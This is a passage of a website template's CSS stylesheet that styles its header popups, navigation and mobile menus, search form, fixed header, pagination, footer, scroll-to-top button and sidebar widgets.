    color: #566ffe;
  }
  
  .header_1 .header__notifications .js-notifications-icon {
    cursor: pointer;
  }
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 10px;
    font-size: 16px;
}
  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
    --cb-space-y-reverse: 0;
    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
    margin-bottom: calc(20px * var(--cb-space-y-reverse));
}
.mt-20 {
    margin-top: 20px;
}
.mt-10 {
    margin-top: 10px;
}
.ml-10 {
    margin-left: 10px;
}

.avatar_popup .copy-text span {
    color: #8A8AA0;
}
.avatar_popup .copy-text a{
    color: #fff;
}

/* avatar_popup 2 */
.header_1 .header_avatar .avatar_popup2 {
    position: absolute;
    right: 39%;
    padding: 35px 20px 12px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
}

.header_1 .header_avatar .avatar_popup2 .show h4 {
    color: #fff;
}

.header_1 .header_avatar .avatar_popup2.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.avatar_popup2 .show {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    align-items: center;
    justify-content: space-between;
}

.avatar_popup2 .show a{
    font-size: 14px;
    line-height: 22px;
    color: #7A798A;
    font-weight: 700;
}
.avatar_popup2 .flat-tabs .menu-tab {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    margin-bottom: 21px;
}
.avatar_popup2 .flat-tabs .menu-tab li {
    border-radius: 100px;
    background-color: transparent;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    margin-right: 18px;
    padding: 6px 12px 4px 12px;
}
.avatar_popup2 .flat-tabs .menu-tab li.active,
.avatar_popup2 .flat-tabs .menu-tab li:hover {
    background-color: #343444;
} 

.avatar_popup2 .flat-tabs .menu-tab li span {
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #fff;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner {
    margin-bottom: 19px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
    margin-bottom: 16px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 17px;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
    border-radius: 8px;
    overflow: hidden;
    width: 32px;
    height: 32px;
    margin-right: 16px;
    min-width: 32px;
    min-height: 32px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
    font-size: 14px;
    line-height: 20px;
    color: #EBEBEB;
    margin-top: 6px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
    font-weight: 700;
}
 

/* Site Logo
-------------------------------------------------------------- */
#site-logo {
    height: 80px;
}

.header_1.header_2.style2 #site-logo {
    height: 104px;
}

.flat-search-btn {
    display        : flex;
    padding        : 16px 0;
    position: absolute;
    right: 15px;
    top: 0;
    justify-content: end;
    align-items: center;
}

#site-logo-inner {
    position         : absolute;
    top              : 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.main-logo img,
.main-logo h2 {
    float: left;
}
/* Menu
-------------------------------------------------------------- */
/* Main Nav */
#main-nav ul {
    margin: 0px;
}

#main-nav ul li {
    position  : relative;
    list-style: none;
}

#main-nav>ul>li {
    float  : left;
    padding: 26px 25px 26px 13px;
}

#main-nav>ul>li>a {
    position     : relative;
    font-size    : 18px;
    line-height  : 26px;
    font-weight  : 700;
    display      : block;
    color        : #fff;
    padding-right: 15.5px;
}

#main-nav>.menu>li.menu-item-has-children>a::after {
    content    : '\f107';
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

/* Sub Menu */

#main-nav .sub-menu {
    position          : absolute;
    top               : 100%;
    left              : 0;
    width             : 250px;
    background-color  : #ffff;
    border-radius     : 2px;
    z-index           : 9999;
    opacity           : 0;
    visibility        : hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(15px);
    -moz-transform    : translateY(15px);
    -ms-transform     : translateY(15px);
    -o-transform      : translateY(15px);
    transform         : translateY(15px);
}

#main-nav .sub-menu::before {
    content         : '';
    position        : absolute;
    top             : -5px;
    left            : 25px;
    height          : 15px;
    width           : 15px;
    transform       : rotate(45deg);
    background-color: #fff;
}

#main-nav .right-sub-menu {
    left : auto;
    right: 0;
}

#main-nav .sub-menu li a {
    display    : block;
    font-size  : 18px;
    color      : #14141F;
    padding    : 20px;
    font-weight: 700;
}

#main-nav .sub-menu li:not(:last-child) a {
    border-bottom: 1px solid #e1e1e18e;
}

#main-nav li:hover .sub-menu {
    opacity          : 1;
    visibility       : visible;
    -webkit-transform: translateY(0);
    -moz-transform   : translateY(0);
    -ms-transform    : translateY(0);
    -o-transform     : translateY(0);
    transform        : translateY(0);
}

#main-nav .sub-menu li.current-item a,
#main-nav .sub-menu li a:hover {
    color: var(--primary-color3);
}

#main-nav .sub-menu .sub-menu {
    left: 99%;
    top: -0;
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
    opacity: 0 !important;
    visibility: hidden !important;
    
}
#main-nav .sub-menu .menu-item:hover .sub-menu {
    opacity: 1 !important;
    visibility: visible !important;

}
#main-nav .sub-menu .sub-menu::before {
    display: none;
}
#main-nav>ul>li>a:hover {
    color: #fff;
}

#main-nav>ul>li .sub-menu li {
    position: relative;
}
#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
    right: 20px;
    font-size: 14px;
    line-height: normal;
    font-weight: normal;
    content: '\f105';
    font-family: 'Font Awesome 5 Pro';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #14141F;
}
#main-nav>ul>li .sub-menu li a {
    transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
}
#main-nav>ul>li .sub-menu li a:hover,
#main-nav>ul>li .sub-menu li.current-item a {
    padding-left: 35px;
}
#main-nav>ul>li .sub-menu li a:hover::after,
#main-nav>ul>li .sub-menu li.current-item a:after {
    width: 12px;
}
#main-nav>ul>li .sub-menu li a::after {
    content: "";
    position: absolute;
    width: 0;
    height: 2px;
    background: var(--primary-color3);
    left: 15px;
    top: 28px;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

/* Mobile Menu */

#main-nav-mobi {
    display         : block;
    margin          : 0 auto;
    width           : 100%;
    position        : absolute;
    top             : 100%;
    left            : 0;
    z-index         : 999999;
    background-color: var(--primary-color);
    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
}

.is_dark #main-nav-mobi {
    background-color: #14141F;
    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
}

#main-nav-mobi ul {
    display   : block;
    list-style: none;
    margin    : 0;
    padding   : 0;
}

#main-nav-mobi ul li {
    margin    : 0;
    text-align: left;
    cursor    : pointer;
    padding   : 0;
    border-top: 1px solid rgba(138, 138, 160, 0.3);
    position  : relative;
}

#main-nav-mobi ul>li>a {
    color      : var(--primary-color2);
    display    : inline-block;
    font-size  : 16px;
    line-height: 48px;
    padding    : 0 15px;
    font-weight: 500;
}

#main-nav-mobi ul li:first-child {
    border-top: 0px;
}

#main-nav-mobi ul li>ul>li:first-child {
    border-top: 1px solid rgba(138, 138, 160, 0.3);
}

#main-nav-mobi ul>li.current-menu-item>a {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi ul>li.current-menu-item>a{
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .current-item>a,
#main-nav-mobi ul>li>a:hover {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi .current-item>a,
.is_dark #main-nav-mobi ul>li>a:hover {
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .sub-menu .menu-item a {
    margin-left: 15px;
}


#main-nav-mobi .menu-item-has-children .arrow {
    cursor     : pointer;
    display    : inline-block;
    font-size  : 20px;
    font-family: "FontAwesome";
    line-height: 48px;
    position   : absolute;
    right      : 15px;
    text-align : center;
    top        : 0;
    width      : 48px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f107";
    color  : var(--primary-color2);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    color  : var(--primary-color3);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    background: linear-gradient(
        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
}


#main-nav-mobi .menu-item-has-children .arrow.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\f107";
}

#main-nav-mobi ul ul li {
    background-color: var(--primary-color);
    border-top      : 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark #main-nav-mobi ul ul li {
    background-color: #14141F;
}

/* Search icon */
#site-header .header-search-icon {
    display    : block;
    font-size  : 14px;
    line-height: 100px;
}

.opacity_0{
    opacity: 0;
}

/* Search Form */
.header-search {
    position    : relative;
    margin-right: 36px;
    padding: 14px 0;
}

.header-search .show-search svg{
    opacity: 1;
}

.top-search.show {
    visibility: visible;
    filter    : alpha(opacity=100);
    opacity   : 1;
}

.top-search {
    position          : absolute;
    right             : -16px;
    top               : 130%;
    width             : 250px;
    opacity           : 0;
    visibility        : hidden;
}

.search-submit {
    position          : absolute;
    top               : 0;
    right             : 0;
    font-size         : 20px;
    background        : none;
    color             : #14141F;
    border-radius     : 0;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    transition: all ease .3s;
    border: none;
    border-radius: 30px;
    line-height: 20px;
    padding: 15px 15px;
    background: transparent;
}

.search-submit:hover {
    border: none;
    color: #fff;
}

.search-form {
    position: relative;
}

.search-form .search-field:focus,
.search-form .search-field {
    background      : #F8F8F8;
    color           : #14141F;
    width           : 100%;
    padding-left    : 20px;
    border          : 1px solid #fff;
    border-radius   : 30px;
    line-height: 23px;
    padding: 13px 50px 13px 15px;
}

.search-form .search-field::placeholder {
    color           : #14141F;
    line-height: 23px;
    font-size: 16px;
}

.icon-fl-search-filled{
    color: #14141F;
}

/* Mobile Menu Button */
.mobile-button {
    display           : none;
    position          : absolute;
    width             : 26px;
    height            : 26px;
    float             : right;
    top               : 50%;
    right             : 15px;
    background-color  : transparent;
    cursor            : pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%);
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color  : #ffffff;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content                 : '';
    position                : absolute;
    top                     : 0;
    height                  : 3px;
    width                   : 100%;
    left                    : 0;
    top                     : 50%;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin    : 50% 50%;
    transform-origin        : 50% 50%;
}

.mobile-button span {
    position   : absolute;
    width      : 100%;
    height     : 3px;
    left       : 0;
    top        : 50%;
    overflow   : hidden;
    text-indent: 200%;
}

.mobile-button:before {
    -webkit-transform: translate3d(0, -7px, 0);
    -moz-transform   : translate3d(0, -7px, 0);
    transform        : translate3d(0, -7px, 0);
}

.mobile-button:after {
    -webkit-transform: translate3d(0, 7px, 0);
    -moz-transform   : translate3d(0, 7px, 0);
    transform        : translate3d(0, 7px, 0);
}

.mobile-button.active span {
    opacity: 0;
}

.mobile-button.active:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -moz-transform   : rotate3d(0, 0, 1, 45deg);
    transform        : rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -moz-transform   : rotate3d(0, 0, 1, -45deg);
    transform        : rotate3d(0, 0, 1, -45deg);
}
.tf-button-submit:hover {
    opacity: .9;
    color: #fff;
} 
.is_dark .tf-button-submit:hover {
    color: #fff;
}

/* Header Fixed */

.header_1.is-fixed {
    position  : fixed;
    top       : -161px;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background: linear-gradient(
        227.3deg, #8A208C 0%, #181B81 100.84%);
    border: none;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.is_dark .header_1.header_2.style.is-fixed,
.is_dark .header_1.is-fixed {
    background: #14141F;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
}
.header_1.is-fixed .mode_switcher{
    display: none;
}

.header_1.header_2.is-fixed .mode_switcher{
    display: inline-flex;
}

.header_1.is-fixed.is-small{
    top: 0;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
} 

#header_admin.is-fixed {
    position  : fixed;
    top       : 0;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background-color: rgb(81 66 252 / 93%);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}


.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field {
    background-color: #ffffff;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field,
.header_1.is-fixed .search-form .search-field::placeholder,
.header_1.is-fixed .search-submit {
    color : #14141F;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
    margin: 32px 30px;
}

.themesflat-pagination ul {
    margin  : 0px;
    position: relative;
}

.themesflat-pagination ul li {
    display     : inline-block;
    padding     : 0px;
    margin-right: 7px;
}

.themesflat-pagination ul li .page-numbers {
    display      : inline-block;
    font-size    : 14px;
    font-family  : 'Rubik', sans-serif;
    font-weight  : 400;
    color        : #787878;
    text-align   : center;
    width        : 29px;
    height       : 30px;
    border-radius: 3px;
    border       : 1px solid var(--primary-color4);
    line-height  : 30px;
}

.themesflat-pagination ul li .page-numbers:hover,
.themesflat-pagination ul li .page-numbers.current {
    background-color: var(--primary-color);
    color           : #fff;
    border-color    : var(--primary-color);
}

.themesflat-pagination ul li .next,
.themesflat-pagination ul li .prev {
    font-size  : 14px;
    font-weight: 700;
    color      : #878787;
}

.themesflat-pagination ul li .next:hover,
.themesflat-pagination ul li .prev:hover {
    color: var(--primary-color);
}

/* Footer
-------------------------------------------------------------- */
#footer {
    padding: 80px 0 80px;
    background-color: #fff;
}

#footer.style-2 {
    background-color: #ffffff;
}

.is_dark #footer{
    background-color: #0D0D11;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
    position             : fixed;
    display              : block;
    width                : 50px;
    height               : 50px;
    line-height          : 50px;
    border-radius        : 4px;
    text-align           : center;
    z-index              : 1;
    right                : 14px;
    bottom               : 23px;
    border-radius        : 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius   : 50%;
    -ms-border-radius    : 50%;
    -o-border-radius     : 50%;
    opacity              : 0;
    visibility           : hidden;
    cursor               : pointer;
    overflow             : hidden;
}

#scroll-top.show {
    right     : 15px;
    opacity   : 1;
    visibility: visible;
}

#scroll-top:before,
#scroll-top:after {
    content           : "";
    position          : absolute;
    top               : 0;
    left              : 0;
    width             : 100%;
    height            : 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#scroll-top:before {
    z-index         : -1;
    background-color: var(--primary-color3);
}

.is_dark #scroll-top:before {
    z-index         : -1;
    background-color: #fff;
}

#scroll-top:after {
    content    : "\f077";
    font-family: "Font Awesome 5 Pro";
    font-size  : 18px;
    color      : #ffffff;
    font-weight: 600;
}

.is_dark #scroll-top:after {
    color      : #5142FC;
}

#scroll-top:hover {
    transform: translateY(-7%);
}

/* Widget
-------------------------------------------------------------- */
.widget p,
.widget .title-widget {
    color: var(--primary-color2);
}

.fl-dark .widget p,
.fl-dark .widget .title-widget {
    color: var(--primary-color);
}

#footer .widget p {
    font-size  : 14px;
    line-height: 22px;
}

.side-bar .widget p {
    font-size: 15px;
}

#footer .title-widget {
    line-height: 26px;
}

#side-bar .title-widget {
    line-height  : 30px;
    margin-bottom: 20px;
}

#side-bar .title-widget.style-2 {
    line-height: 26px;
    margin-bottom: 14px;
}

#side-bar .widget {
    margin-bottom: 40px;
}

#side-bar .widget.mgbt-24 {
    margin-bottom: 24px;
}

.sc-widget.style-1 {
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    justify-content: space-between;
}

#side-bar.style-2 {
    padding-left: 50px;
}

#side-bar .widget.mgbt-0 {
    margin-bottom: 0;
}

#side-bar.style-3 {
    padding-right: 55px;
}

.sub-title.small {
    font-size: 14px;
    line-height: 22px;
}

.sub-title.style-2 {
    margin-bottom: 40px;
}

/*widget-logo*/
.widget-logo .logo-footer a {
    color: var(--primary-color3);
}

.widget-logo .logo-footer a {
    font-size  : 36px;
    font-weight: bold;
}

.widget-logo .logo-footer {
    margin-bottom: 13px;
}

.widget-logo .sub-widget-logo {
    padding-right: 35px;
    margin-bottom: 26px;
}

/* widget-social */
.widget-social ul {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-1 a {
    background-color: #EBEBEB;
    color           : #7A798A;
}

.is_dark .widget-social.style-1 a {
    background-color: #343444;
    color: #ffffff;
}

.widget-social.style-1 a:hover {
    color: var(--primary-color);
    background-color: var(--primary-color3);
}

.is_dark .widget-social.style-1 a:hover {
    color: #ffffff;
    background-color: var(--primary-color3);
}

.widget-social.style-1 ul li {
    margin-right: 12px;
}

.widget-social.style-1 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-1 ul li a {
    width          : 40px;
    height         : 40px;
    border-radius  : 5px;
    text-align     : center;
    justify-content: center;
    align-items    : center;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    font-size      : 21px;
}

.widget-social.style-1 ul li.style-2 a {
    font-size: 22px;
}

.widget-social.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-2 .title-widget {
    line-height : 26px;
    margin-right: 17px;
}

.widget-social.style-2 ul {
    margin-right: 3px;
}

.widget-social.style-2 ul li {
    margin-left: 12px;
}

.widget-social.style-2 ul li:first-child {
    margin-left: 0px;
}

.widget-social.style-2 ul li a {
    font-size  : 16px;
    line-height: 26px;
    color: #7A798A;
}

.widget-social.style-2 ul li a:hover{
    color: var(--primary-color3);
}
.is_dark .widget-social.style-2 ul li a:hover {
    color: #fff;
}

.widget-social.style-3 ul li a {
    background-color: #fff;
    color: #14141F;
}

.widget-social.style-3 ul li a:hover {
    color: #fff;
    background-color: #5142FC;
}

.widget-social.style-3 ul li {
    margin-right: 12px;
}

.widget-social.style-3 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-3 ul li a {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    font-size: 25px;
}

.widget-social.style-3 ul li.style-2 a {
    font-size: 22px;
}


/* widget-menu */
.widget-menu {
    padding-top: 18px;
}

.widget-menu.style-1 {
    padding-left: 30px;
}

.widget-menu.style-2 {
    padding-left: 38px;
}

.widget-menu.fl-st-3 {
    padding-left: 33px;
}

.widget-menu .title-widget {
    margin-bottom: 24px;
}

.widget-menu ul li {
    margin-bottom: 14px;
}

.widget-menu ul li:last-child {
    margin-bottom: 0px;
}

.widget-menu ul li a {
    font-size  : 14px;
    line-height: 22px;
    position   : relative;
}

.widget-menu ul li a::after {
    content           : '';
    width             : 0;
    height            : 1px;
    position          : absolute;
    background        : var(--primary-color3);
    left              : 50%;
    bottom            : 0;
    transform         : translateX(-50%);
    visibility        : hidden;
    opacity           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-menu ul li a:hover::after {
    width             : 100%;
    visibility        : visible;
    opacity           : 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* widget-subcribe */
.widget-subcribe {
    padding-top : 17px;
    padding-left: 20px;
}

.widget-subcribe .title-widget {
    margin-bottom: 25px;
}

.widget-subcribe .sub-widget-subcribe {
    padding-right: 5px;
    margin-bottom: 23px;
}

.widget-subcribe .form-subcribe form {
    position: relative;
}

.widget-subcribe .form-subcribe input {
    border-radius: 10px;
    background: #F8F8F8;
    width: 100%;
    padding: 13px 50px 12px 22px;
    font-size: 14px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark .widget-subcribe .form-subcribe input {
    background: transparent;
}

.widget-subcribe .form-subcribe input:focus{
    border: 1px solid #5142FC;
}

.widget-subcribe .form-subcribe input {
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-subcribe .form-subcribe input::placeholder {
    font-size: 14px;
    white-space: nowrap;
    max-width: 70%;
    overflow: hidden;
}

.widget-subcribe .form-subcribe button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 21px;
    padding: 15px 18px 14px 19px;
    color: var(--primary-color);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button .icon-fl-send {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button:hover .icon-fl-send{
    color: #fff;
}

.widget-subcribe .form-subcribe button:hover {
    opacity: .9;
}

/* widget-recent-post */
.box-recent-post,
.widget-recent-post ul li.box-recent-post {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    width: 100%;
    align-items: center;
    padding: 8px 12px 8px 8px;
    border-radius: 6px;
    cursor: default;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
}
.is_dark .widget-recent-post ul li.box-recent-post {
    background: #343444;
}

.widget-recent-post ul li.box-recent-post {
    margin-bottom: 16px;
}

.widget-recent-post ul li:last-child {
    margin-bottom: 0px;
}

.box-recent-post .box-feature img {
    width: 47px;
    height: 44px;
    border-radius: 6px;
    object-fit: cover;
}

.box-recent-post .box-content {
    padding-left: 10px;
    width: 86%;
}

.box-recent-post .box-content span {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: space-between;
}

.box-recent-post .box-content .title-recent-post {
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
}

.box-recent-post .box-content .sub-recent-post,
.box-recent-post .box-content .day-recent-post {
    font-size: 13px;
    line-height: 18px;
    margin-top: 4px;
    color: #7A798A;
}

.box-recent-post .box-content .day-recent-post:hover {
    color: var(--primary-color3);
}

/* widget-tag */
.widget-tag.style-1 {
    margin-right: -5px;
}

.widget-tag ul {
    display  : -webkit-box;
    display  : -moz-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    display  : flex;
    flex-wrap: wrap;
}

.widget-tag.style-1 ul li {
    margin-right : 12px;
    margin-bottom: 13px;
}

.widget-tag a.box-widget-tag {
    line-height: 38px;
    padding: 0 28px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
}

.widget-tag a.box-widget-tag {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: #fff;
}


.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: var(--primary-color);
}

.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color           : var(--primary-color);
}

.widget-tag.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-tag.style-2 .title-widget {
    line-height : 26px;
    margin-right: 15px;
}

.widget-tag.style-2 ul li {
    margin-right: 6px;
}

.widget-tag.style-2 ul li::after {
    content: ',';
}

.widget-tag.style-2 ul li:last-child::after {
    content: '';
}

.widget-tag.style-2 ul li a {
    font-size: 18px;
    line-height: 28px;
}

.widget-tag.style-2 ul li a {
    color: #7A798A;
}

.widget-tag.style-2 ul li a:hover {
    color: var(--primary-color3);
}
.is_dark .widget-tag.style-2 ul li a:hover {
    color: #fff;
}
/* widget-search */
.widget-search form {
    position: relative;
}

.widget-search input {
    border-radius: 10px;
    background: transparent;
    width: 100%;
    padding: 10px 70px 8px 19px;
    font-size: 13px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-search input.style-2 {
    padding: 14px 70px 12px 19px;
    font-size: 14px;
}

.widget-search input.style-2::placeholder {
    letter-spacing: 0px;
}

.widget-search input:focus {
    border: 1px solid rgba(52, 52, 68, 1);
    background: 343444;
}

.widget-search input::placeholder {
    font-size     : 14px;
    letter-spacing: -0.5px;
}

.widget-search button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 17px;
    padding: 12.5px 22px;
    border: none;
    color: #fff;
}

.widget-search button.style-2 {
    padding: 16.5px 22px;
}
.widget-search button i{
    color: #fff;
}

/* widget-filter */
.widget-filter ul {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 8px;
}

.widget-filter.style-2 ul li {
    margin-right: 12px;
    margin-bottom: 13px;
}

.widget-filter a.box-widget-filter i {
    margin-right: 8px;
    color: var(--primary-color3);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}
